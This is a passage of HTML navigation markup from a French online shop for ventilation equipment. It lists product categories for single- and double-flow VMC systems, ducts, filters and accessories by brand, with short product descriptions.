style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/915-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-915" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/924-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-924" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/916-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-916" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/919-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-919" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/923-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-923" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/920-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-920" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/927-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-927" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/560-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-560" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/766-conduits-pehd-maico" title="Gaine ronde flexible PE-HD, diamètre extérieur 90 mm, max. 50 m³/h, rayon de courbure ≥ 300 mm, résistante à la pression pour le bétonnage dans le plancher filigrane Gaine ronde flexible PE-HD, diamètre extérieur 75 mm, max. 30 m³/h, rayon de courbure ≥ 150 mm, résistante à la pression pour le bétonnage dans le plancher filigrane"> Conduits PEHD Maico <span id="leo-cat-766" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/401-conduits-pehd-ventilair" title="Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-401" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/367-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext. 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-367" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/777-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-777" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/778-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-778" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/783-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-783" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/780-boitiers-tva-pour-bouches-rondes-ou-carrees" title=""> Boitiers TVA pour bouches rondes ou carrées <span id="leo-cat-780" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/784-boitiers-cld-pour-bouches-rectangulaires" title=""> Boitiers CLD pour bouches rectangulaires <span id="leo-cat-784" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/792-boitiers-pour-grilles-design-comfogrid-linea" title=""> Boitiers pour grilles design Comfogrid Linea <span id="leo-cat-792" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/791-boitiers-clrf-flat-pour-bouches-rondes-ou-carrees" title=""> Boitiers CLRF (Flat) pour bouches rondes ou carrées <span id="leo-cat-791" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/788-boitiers-clf-flat-pour-bouches-rectangulaires" title=""> Boitiers CLF (Flat) pour bouches rectangulaires <span id="leo-cat-788" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/787-gaines-et-accessoires-ck150300" title=""> Gaines et accessoires CK150/300 <span id="leo-cat-787" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/796-reseau-comfocube-flex" title=""> Réseau ComfoCube Flex <span id="leo-cat-796" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/794-kits-reseau-secondaire-zehnder" title=""> Kits réseau secondaire Zehnder <span id="leo-cat-794" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/590-conduits-pehd-isoles-zehnder" title="Montage simple et rapide : Le ComfoTube Therm est livré prêt à l’installation. Ils ne nécessitent pas de main d’œuvre supplémentaire pour l’étape d’isolation. Bonnes performances thermiques : Le réseau Zehnder ComfoTube Therm permet d’éviter la condensation, et de limiter les déperditions liées aux réseaux. Il est idéal pour des distances de gaines limitées (7-10 Mètres). Flexibilité : La couche d’isolation du ComfoTube Therm n’est pas collée, cela permet à la gaine de ventilation de conserver tout son rayon de courbure. Longévité : Grâce à la paroi intérieure lisse, le réseau de ventilation est facile à nettoyer. La couche d’isolation n’a pas de couture, ce qui lui évite de se détacher dans le temps. Les matériaux résistants à la corrosion et à la chaleur assurent une longue durée de vie."> Conduits PEHD isolés Zehnder <span id="leo-cat-590" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/220-conduits-polyethylene-isoles" title="Les conduits isolés en polyéthylène permettent de créer un réseau rigide esthétique dans les endroits où les conduits seront toujours visibles (à la sortie de la VMC par exemple). Les plus : Facilité de mise en œuvre, Poids très léger, réseau sain, imperméable à l&#039;air et à l&#039;eau, Isolation acoustique, Isolation thermique efficace (équivalent à 25 mm de laine de verre, installation en volume isolé)"> Conduits polyéthylène isolés <span id="leo-cat-220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/372-conduits-pp-isoles-zehnder" title="Conduits conçus pour le transport de l’air neuf et de l’air vicié entre l’unité de ventilation double flux et d’une part les grilles ou chapeaux de toit , et d’autre part les caissons de distribution. Son matériaux, Polypropylène expansé, permet d’éviter la formation de condensation sur la paroi externe du conduit . Léger, facilement découpable Rigide, ne se déforme pas, haute résistance à l’écrasement, utilisation réduite de collier de soutien Haut pouvoir isolant Etanche Montage facile sans scotch ni colle Polypropylène expansé moulé à chaud"> Conduits PP isolés Zehnder <span id="leo-cat-372" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/201-gaines-et-conduits-vmc-ventilation-double-flux" title=""> Gaines et Conduits souples <span id="leo-cat-201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/324-conduits-pvc-rigides-plats-minigaine-aldes-reseaux-aerauliques" title="La série Minigaine d&#039;Aldes permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites.Réseau compatible avec les gaines souples."> Conduits PVC Aldes <span id="leo-cat-324" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/219-conduits-pvc-sp-unelvent" title="La série TUB-PLA d&#039;Unelvent permet d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. Bouches compatibles : BDO 80, BOA 80, BOC 80, BER 125. les tubes TPR et TPL ainsi que les tés TER sont mâle. les tubes souples TFR et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC S&amp;P Unelvent <span id="leo-cat-219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/406-conduits-pvc-joints-sp-unelvent" title="La série TUB-PLA V permet d&#039;installer des réseaux de gaines discrets même visibles et dans des passages de dimensions réduites (Doublures, faux plafonds, boisseaux...) avec joints haute étanchéité. Réseau compatible avec les gaines souples. les tubes rigides sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC + joints S&amp;P Unelvent <span id="leo-cat-406" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/343-conduits-pvc-atlantic" title="conduits rigides en PVC auto-extinguible pour réseau de vmc ou extraction de cuisine. température maximale d’utilisation : +60°C. Les conduits PVC Atlantic permettent d&#039;installer des réseaux de gaines discrets, même visibles, et dans les passages de dimensions réduites. Réseau compatible avec les gaines souples. les tubes rigides et le té vertical sont mâle. les tubes souples et tous les autres accessoires (coudes, manchons,...) sont femelle."> Conduits PVC Atlantic <span id="leo-cat-343" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/228-conduits-galvanises-circulaires" title="Conduits spiralés galvanisés et accessoires réseau galvanisé avec ou sans joint. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés circulaires <span id="leo-cat-228" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/551-conduits-galva-oblongs" title="Conduits spiralés galvanisés oblongs et accessoires réseau galvanisé. Toutes les gaines galva sont femelles. Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galva oblongs <span id="leo-cat-551" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/341-conduits-plats-galvanises-helios-conduit-galva-plat" title="Système de conduits plats en acier galvanisé, spécialement conçu pour la ventilation domestique. Solution idéale pour les réseaux aérauliques enterrés, notamment dans les constructions neuves."> Conduits plats galvanisés <span id="leo-cat-341" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/334-conduits-apparents-renopipe-rp-helios-vmc-simple-double-flux" title="RenoPipe est une solution astucieuse pour la distribution de l’air dans les logements existants : le conduit d&#039;air et son habillage ne font qu&#039;un ! Installation rapide et facile, même en locaux occupés. Ne nécessite pas de gros travaux. Economique : Peu de composants, pas de réseau d’extraction. Les pièces sont en polystyrène expansé (PSE) haute densité, elles peuvent être peintes. Pose : Les conduits RenoPipe sont mis à longueur avec une scie égoïne. Installer les éléments en applique, au mur ou au plafond, en les clipsant dans les attaches fournies. La corniche droite peut être arasée pour compenser les irrégularités du support. Les fixations réglables en longueur, largeur et hauteur garantissent un ajustement parfait."> Conduits RenoPipe Helios <span id="leo-cat-334" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/325-bouches-vmc-double-flux" title=""> Bouches VMC double flux <span id="leo-cat-325" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/967-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-967" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/965-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-965" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/966-bouches-hygroreglables" title="Les bouches hygroréglables sont incompatibles avec de très nombreuses VMC Double-Flux. C&#039;est même fortement déconseillé et complètement inutile. Attention avant de commander des bouches hygroréglables si vous souhaitez les associer avec une double flux : Nous contacter avant toute commande pour vérifier si la VMC les tolèrera. Nous aurons d&#039;ailleurs tendance à vous orienter plutôt vers des VMC avec capteur d&#039;humidité qui sont des produits beaucoup plus pertinents."> Bouches Hygroréglables <span id="leo-cat-966" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/968-bouches-chauffantes" title=""> Bouches chauffantes <span id="leo-cat-968" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/326-repartiteurs-pour-ventilation-double-flux" title=""> Répartiteurs <span id="leo-cat-326" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/327-sorties-murales-prises-d-air-ou-rejet-en-facade" title=""> Sorties murales <span id="leo-cat-327" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/328-sorties-toiture-chapeaux-de-toiture-en-plastique-ou-acier" title="• Sorties conçues pour le rejet ou la prise d’air en toiture (en diamètres 125, 150 ou 160 mm) • Abergements en plomb • Compatibles à tous les systèmes de couverture tuile ou ardoise"> Sorties toiture <span id="leo-cat-328" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/329-reductions-coniques-concentriques" title="Réductions coniques concentriques en PVC ou galva permettant de raccorder des gaines ou conduits de différents diamètres."> Réductions coniques <span id="leo-cat-329" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/330-regulateurs-de-debit-et-registres" title="• Régulateurs permettant d&#039;équilibrer les débits des différentes branches d&#039;un réseau de VMC double flux. • Registres manuels ou motorisés permettant d&#039;équilibrer ou d&#039;isoler une branche de réseau (choix prise d&#039;air par exemple)"> Régulateurs et registres <span id="leo-cat-330" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/331-silencieux-et-pieges-a-son-pour-reseau-de-vmc-double-flux" title=""> Silencieux <span id="leo-cat-331" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/332-caissons-de-rechauffage-et-de-degivrage" title="• Le caisson de dégivrage permet d&#039;éviter le gel des condensats de l&#039;air extrait dans l&#039;échangeur à plaques (mise en route en dessous de 5°C). • Le caisson de réchauffage permet de réchauffer l&#039;air neuf d&#039;insufflation (mise en route gérée par un thermostat en ligne ou un thermostat d&#039;ambiance)"> Réchauffeurs <span id="leo-cat-332" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/634-humidificateurs-vmc-double-flux" title="Ce système rééquilibre le taux d&#039;humidité ambiant en association avec le système de ventilation Double Flux ou en insufflation sur conduit"> Humidificateurs <span id="leo-cat-634" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/636-rafraichisseurs" title="En été, le principe est d’extraire la chaleur de l’air vicié du logement en passant à travers un échangeur à eau adiabatique et l’échangeur de chaleur de la VMC double flux. C’est un procédé qui permet de rafraîchir indirectement l’air neuf de manière très économe en énergie et durable. En conséquence, cela permet de maintenir un climat intérieur tempéré en été (selon la performance thermique du logement, à faire valider par une étude thermique)."> Rafraichisseurs <span id="leo-cat-636" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/73-filtres" title=""> Filtres <span id="leo-cat-73" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/642-filtres-airwell" title="Filtres AIRWELL"> Filtres AIRWELL <span id="leo-cat-642" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/422-filtres-aldes-vmc" title=""> Filtres ALDES <span id="leo-cat-422" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/423-filtres-atlantic" title=""> Filtres ATLANTIC <span id="leo-cat-423" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/639-filtres-caladair" title=""> Filtres CALADAIR <span id="leo-cat-639" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/533-filtres-brink" title=""> Filtres BRINK <span id="leo-cat-533" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/640-filtres-dantherm" title=""> Filtres DANTHERM <span id="leo-cat-640" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/424-filtres-helios-vmc" title=""> Filtres HELIOS <span id="leo-cat-424" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/765-filtres-maico" title=""> Filtres MAICO <span id="leo-cat-765" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/436-filtres-nather" title=""> Filtres NATHER <span id="leo-cat-436" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/425-filtres-paul-vmc" title=""> Filtres PAUL <span id="leo-cat-425" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/426-filtres-sp-unelvent" title=""> Filtres S&amp;P UNELVENT <span id="leo-cat-426" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/427-filtres-vent-axia" title=""> Filtres VENT-AXIA <span id="leo-cat-427" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/428-filtres-vortice-vmc" title=""> Filtres VORTICE <span id="leo-cat-428" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/429-filtres-zehnder-vmc" title=""> Filtres ZEHNDER <span id="leo-cat-429" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/346-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-346" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/418-accessoires-caissons-vmc" title=""> Accessoires caissons VMC <span id="leo-cat-418" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/485-accessoires-vmc-aldes" title=""> Accessoires VMC ALDES <span id="leo-cat-485" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/486-accessoires-vmc-atlantic" title=""> Accessoires VMC ATLANTIC <span id="leo-cat-486" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/534-accessoires-vmc-brink" title=""> Accessoires VMC BRINK <span id="leo-cat-534" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/487-accessoires-vmc-dantherm" title=""> Accessoires VMC DANTHERM <span id="leo-cat-487" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/762-accessoires-vmc-maico" title=""> Accessoires VMC MAICO <span id="leo-cat-762" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/488-accessoires-vmc-helios" title=""> Accessoires VMC HELIOS <span id="leo-cat-488" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/489-accessoires-vmc-paul" title=""> Accessoires VMC PAUL <span id="leo-cat-489" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/490-accessoires-vmc-sp-unelvent" title=""> Accessoires VMC S&amp;P UNELVENT <span id="leo-cat-490" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/491-accessoires-vmc-vent-axia" title=""> Accessoires VMC VENT-AXIA <span id="leo-cat-491" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/492-accessoires-vmc-vortice" title=""> Accessoires VMC VORTICE <span id="leo-cat-492" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/493-accessoires-vmc-zehnder" title=""> Accessoires VMC ZEHNDER <span id="leo-cat-493" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/644-accessoires-de-pose-et-de-test" title=""> Accessoires de pose et de test <span id="leo-cat-644" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable" title="L’air vicié est extrait par des bouches reliées à la VMC des pièces humides (cuisine, salle de bains, WC et cellier) avec des conduits souples. L’air neuf pénètre au-dessus des fenêtres par des entrées d’air autoréglables. C’est le principe du balayage de l’air dans le logement."> VMC simple flux Autoréglable <span id="leo-cat-347" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/348-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-348" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/349-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-349" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/430-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-430" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/365-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-365" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/350-accessoires-pour-vmc-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-350" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/351-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-351" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/431-accessoires-pour-vmc-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-431" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/375-vmc-et-kits-vmc-autoreglable-helios" title=""> VMC et kits HELIOS <span id="leo-cat-375" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/537-vmc-et-kits-brink" title=""> VMC et kits BRINK <span id="leo-cat-537" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux" title="Les VMC hygroréglables ont un débit d’air qui varie en fonction de l’humidité intérieure, ce qui permet de garantir l’évacuation plus rapide d’un air très humide tout en limitant les gaspillages (ventilation adaptée aux besoins). Pour rappel, il existe trois catégories de VMC simple flux : En version autoréglable, le débit de l’installation est constant, en toutes circonstances. En version Hygro A, le débit des bouches d’évacuation se règle automatiquement en fonction de l’humidité de l’air (de 5 à 50 m3/h par exemple). En version Hygro B, les entrées d’air sont équipées, elles aussi, d’un réglage automatique en fonction de l’humidité de l’air. Cette dernière version est recommandée par la réglementation thermique actuelle. La réduction des déperditions atteint 50 % par rapport à une installation standard."> VMC Simple flux Hygroréglable <span id="leo-cat-70" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/221-vmc-hygro-et-kits-aldes" title=""> VMC Hygro et kits ALDES <span id="leo-cat-221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/222-vmc-hygro-et-kits-ventilation-hygroreglable-atlantic" title=""> VMC Hygro et kits ATLANTIC <span id="leo-cat-222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/223-vmc-hygro-et-kits-sp-unelvent" title=""> VMC Hygro et kits S&amp;P UNELVENT <span id="leo-cat-223" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/374-vmc-hygro-et-kits-brink" title=""> VMC Hygro et kits BRINK <span id="leo-cat-374" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/274-vmc-hygro-et-kits-vortice" title=""> VMC Hygro et kits VORTICE <span id="leo-cat-274" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/186-accessoires-vmc-hygro-aldes" title=""> Accessoires pour VMC ALDES <span id="leo-cat-186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/185-accessoires-vmc-hygro-atlantic" title=""> Accessoires pour VMC ATLANTIC <span id="leo-cat-185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/187-accessoires-pour-vmc-sp-unelvent" title=""> Accessoires pour VMC S&amp;P UNELVENT <span id="leo-cat-187" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/345-etancheite-et-accessoires-reseau" title=""> Etanchéité et accessoires réseau <span id="leo-cat-345" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs" title="VMC équipées de capteurs hygrométriques ou multi-pollluants qui détectent la pollution de l’air intérieur et adaptent automatiquement le débit de purification. L’air pollué est évacué efficacement garantissant une qualité d’air intérieur optimale dans le logement."> VMC simple flux avec capteurs <span id="leo-cat-465" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/479-vmc-et-kits-aldes" title=""> VMC et kits ALDES <span id="leo-cat-479" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/482-vmc-et-kits-atlantic" title=""> VMC et kits ATLANTIC <span id="leo-cat-482" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/480-vmc-et-kits-sp-unelvent" title=""> VMC et kits S&amp;P UNELVENT <span id="leo-cat-480" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/481-vmc-et-kits-vortice" title=""> VMC et kits VORTICE <span id="leo-cat-481" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/259-double-flux-decentralisee" title="Extraction permanente double flux en rénovation de petits locaux dans l’habitat ou le tertiaire. Lorsque le logement ne permet pas l&#039;installation d&#039;un système de VMC double flux, les extracteurs double flux sont une solution pour équiper les pièces les plus humides, tout en préservant la température de la maison."> Double-flux décentralisée <span id="leo-cat-259" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/411-ventilation-double-flux-piece-individuelle-extracteur-aldes" title=""> VMC ALDES <span id="leo-cat-411" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/412-ventilation-double-flux-piece-individuelle-extracteur-atlantic" title=""> VMC ATLANTIC <span id="leo-cat-412" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/531-ventilation-double-flux-piece-individuelle-extracteur-brink" title=""> VMC BRINK <span id="leo-cat-531" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/957-ease-60-push-pull" title=""> Ease 60 Push Pull <span id="leo-cat-957" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/956-air-70" title=""> AIR 70 <span id="leo-cat-956" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/417-vmc-dantherm" title=""> VMC DANTHERM <span id="leo-cat-417" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/758-vmc-maico" title=""> VMC MAICO <span id="leo-cat-758" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/759-ws-75-powerbox" title=""> WS 75 Powerbox <span id="leo-cat-759" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/760-pushpull-balanced-ppb-30" title=""> PushPull Balanced PPB 30 <span id="leo-cat-760" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/761-pushpull-45" title=""> PushPull 45 <span id="leo-cat-761" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/413-ventilation-double-flux-piece-individuelle-extracteur-helios" title=""> VMC HELIOS <span id="leo-cat-413" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/456-ecovent-verso-kwl-ec-45-" title=""> Ecovent Verso - KWL EC 45 <span id="leo-cat-456" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/457-ecovent-kwl-ec-60" title=""> Ecovent - KWL EC 60 <span id="leo-cat-457" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/414-vmc-sp" title=""> VMC S&amp;P <span id="leo-cat-414" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/415-ventilation-double-flux-piece-individuelle-extracteur-vortice" title=""> VMC VORTICE <span id="leo-cat-415" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/416-ventilation-double-flux-piece-individuelle-extracteur-zehnder" title=""> VMC ZEHNDER <span id="leo-cat-416" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/772-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-772" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/773-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-773" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/774-comfoair-fit-100" title=""> ComfoAir Fit 100 <span id="leo-cat-774" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/638-double-flux-sans-gaine" title="VENTILATION DE CONFORT DOUBLE FLUX SANS GAINE &nbsp; Ce système présente la particularité d’insuffler l’air dans le palier central ou le couloir du logement sans nécessité de gaine de distribution d’air neuf. Pour des projets de maisons individuelles en rénovation, construites avant 1982. &nbsp; &nbsp;"> Double Flux sans gaine <span id="leo-cat-638" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/189-puits-canadien" title="A une certaine profondeur, le sol à une température très stable, toujours tempérée par rapport à celle de la température extérieure. A 2 mètres de profondeur, la température du sol est constante : de 